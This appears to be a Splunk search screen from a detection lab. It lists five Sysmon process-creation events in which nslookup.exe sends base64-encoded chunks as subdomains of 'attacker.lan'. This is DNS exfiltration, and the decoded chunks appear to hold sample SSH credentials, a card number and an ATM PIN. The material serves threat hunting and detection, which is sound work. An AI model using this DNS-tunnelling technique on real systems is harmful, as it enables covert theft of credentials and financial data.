 New Search
Save As
Create Table View
Close
index=* EventCode=1 nslookup.exe | table CommandLine, EventCode, _time
Since date time
5 events (6/3/25 12:57:04.000 PM to 6/3/25 1:11:39.000 PM)
No Event Sampling
Job
Verbose Mode
Events (5)
Patterns
Statistics (5)
Visualization
Show: 20 Per Page
Format
Preview: On
CommandLine
EventCode
_time
"C:\WINDOWS\system32\nslookup.exe" c3M=.attacker.lan 192.168.0.106 1 2025-06-03 12:58:24
"C:\WINDOWS\system32\nslookup.exe" 0tLS0tLS0tLQ0Kc3NodXNlcjpwYXNzDQpiYWNrZ3JvdW5kOnBh.attacker.lan 192.168.0.106 1 2025-06-03 12:58:14
"C:\WINDOWS\system32\nslookup.exe" IENhcmQgOiA4ODk5DQotLS0tLS0tLS0tLS0tLVBBU1NXT1JELS.attacker.lan 192.168.0.106 1 2025-06-03 12:58:03
"C:\WINDOWS\system32\nslookup.exe" VudCBDYXJkIG5vOi4gOTgyOTc4NTI4NTY3MTkwDQpBdG0gUGlu.attacker.lan 192.168.0.106 1 2025-06-03 12:57:52
"C:\WINDOWS\system32\nslookup.exe" LS0tLS0tLS0tLS0tLS1QSU4tLS0tLS0tLS0tLS0tLQ0KQWNjb3.attacker.lan 192.168.0.106 1 2025-06-03 12:57:42